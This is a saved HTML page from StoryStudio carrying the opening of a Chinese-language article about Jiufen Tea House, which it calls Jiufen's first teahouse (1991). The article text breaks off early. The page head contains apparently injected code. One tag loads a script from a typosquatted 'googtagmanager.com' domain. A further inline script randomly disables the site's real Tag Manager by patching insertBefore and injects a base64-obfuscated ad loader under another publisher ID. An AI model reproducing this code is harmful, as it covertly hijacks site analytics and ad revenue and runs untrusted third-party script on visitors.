

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/jiufen-tea-house
body_size: 15387
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="意外誕生的九份茶坊如何讓老街回春，造就滿城茶香 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="在基山街尾端的一間老屋內，只見淡淡茶香被包裹在裊裊上升的熱壺之中。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/jiufen-tea-house" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/feature_jiufen_teahouse.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="意外誕生的九份茶坊如何讓老街回春，造就滿城茶香 | 故事 StoryStudio">
<meta property="twitter:description" content="在基山街尾端的一間老屋內，只見淡淡茶香被包裹在裊裊上升的熱壺之中。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/feature_jiufen_teahouse.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="文化銀行">
    <meta property="article:published_time" content="2017-03-03T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-03-20T17:38:15+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>意外誕生的九份茶坊如何讓老街回春，造就滿城茶香</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">意外誕生的九份茶坊如 ...</li>
    </ul>

            <h1>意外誕生的九份茶坊如何讓老街回春，造就滿城茶香</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/v810928/articles">文化銀行</a></span>
                <span class="date">2017-03-03</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/feature_jiufen_teahouse.jpg">
                    <figcaption>在基山街尾端的一間老屋內，只見淡淡茶香被包裹在裊裊上升的熱壺之中。</figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/jiufen-tea-house#article-anchor-0">被封鎖的時空，與九份的初見</a>
                                                                                                                <a href="/article/gushi/jiufen-tea-house#article-anchor-1">九份茶坊緣起，翁山英故居</a>
                                                                                                                <a href="/article/gushi/jiufen-tea-house#article-anchor-2">九份老街回春，茶坊重新定位</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fjiufen-tea-house','意外誕生的九份茶坊如何讓老街回春，造就滿城茶香','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fjiufen-tea-house&text=%E6%84%8F%E5%A4%96%E8%AA%95%E7%94%9F%E7%9A%84%E4%B9%9D%E4%BB%BD%E8%8C%B6%E5%9D%8A%E5%A6%82%E4%BD%95%E8%AE%93%E8%80%81%E8%A1%97%E5%9B%9E%E6%98%A5%EF%BC%8C%E9%80%A0%E5%B0%B1%E6%BB%BF%E5%9F%8E%E8%8C%B6%E9%A6%99','意外誕生的九份茶坊如何讓老街回春，造就滿城茶香','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E6%84%8F%E5%A4%96%E8%AA%95%E7%94%9F%E7%9A%84%E4%B9%9D%E4%BB%BD%E8%8C%B6%E5%9D%8A%E5%A6%82%E4%BD%95%E8%AE%93%E8%80%81%E8%A1%97%E5%9B%9E%E6%98%A5%EF%BC%8C%E9%80%A0%E5%B0%B1%E6%BB%BF%E5%9F%8E%E8%8C%B6%E9%A6%99&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fjiufen-tea-house')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/jiufen-tea-house')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:heading {"level":5} --><h5> </h5><!-- /wp:heading --><!-- wp:heading --><h2 id="article-anchor-0"><strong>被封鎖的時空，與九份的初見</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>在基山街的尾端，有一間古色古香的屋子豎立著，掀開簾幕，只見淡淡茶香被包裹在裊裊上升的熱壺之中。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這是九份茶坊，1991年九份的第一間茶藝館。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":40432,"className":"size-full wp-image-40432"} --><div class="wp-block-image size-full wp-image-40432">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-40432" src="https://storystudio.tw/storage/upload/article/jiufen_teahouse-e1486097911567.jpg"></div>

<figcaption>1991 年九份的一間開設的茶藝館，後續帶動了九份茶館的興盛。</figcaption>
</figure>
